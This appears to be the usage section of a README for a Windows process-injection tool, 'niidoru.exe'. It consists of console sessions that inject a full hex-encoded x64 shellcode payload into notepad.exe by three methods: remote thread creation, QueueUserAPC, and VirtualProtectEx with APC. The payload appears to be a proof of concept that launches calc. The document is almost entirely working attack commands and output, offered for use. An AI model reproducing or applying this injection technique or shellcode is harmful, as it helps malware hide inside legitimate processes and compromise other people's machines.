 c:\>niidoru.exe
[+] niidoru.exe -m <METHOD> [ -p <PID> | -n <PROCESS_NAME> ] [ -h HEXADECIMAL_PAYLOAD ]
c:\>niidoru.exe -m 1 -n notepad.exe -h \x50\x51\x52\x53\x56\x57\x55\x6A\x60\x5A\x68\x63\x61\x6C\x63\x54\x59\x48\x83\xEC\
x28\x65\x48\x8B\x32\x48\x8B\x76\x18\x48\x8B\x76\x10\x48\xAD\x48\x8B\x30\x48\x8B\x7E\x30\x03\x57\x3C\x8B\x5C\x17\x28\x8B\
x74\x1F\x20\x48\x01\xFE\x8B\x54\x1F\x24\x0F\xB7\x2C\x17\x8D\x52\x02\xAD\x81\x3C\x07\x57\x69\x6E\x45\x75\xEF\x8B\x74\x1F\
x1C\x48\x01\xFE\x8B\x34\xAE\x48\x01\xF7\x99\xFF\xD7\x48\x83\xC4\x30\x5D\x5F\x5E\x5B\x5A\x59\x58\xC3
[+] Process name: notepad.exe
[+] Process PID: 2348
[+] Process handle: 0x3f4
[+] Assigned address: 0x269fd0c0000
[+] WriteProcessMemory response: 1
[+] Created thread id: 1020
c:\>niidoru.exe -m 2 -p 2348 -h 505152535657556A605A6863616C6354594883EC2865488B32488B7618488B761048AD488B30488B7E300357
3C8B5C17288B741F204801FE8B541F240FB72C178D5202AD813C0757696E4575EF8B741F1C4801FE8B34AE4801F799FFD74883C4305D5F5E5B5A5958
C3
[+] Process PID: 2348
[+] Process handle: 0x158
[+] Assigned address: 0x269fd0d0000
[+] WriteProcessMemory response: 1
[+] First thread: 2344
[+] Thread handle: 360 ( 0x168 )
[+] QueueUserAPC response: 1
c:\>niidoru.exe -m 3 -n notepad
[+] Process PID: 6380
[+] Thread ID: 11088
[+] Address from VirtualProtectEx: 0x222d20c0000
[+] WriteProcessMemory response: 1
[+] VirtualProtectEx response: 1
[+] QueueUserAPC response: 1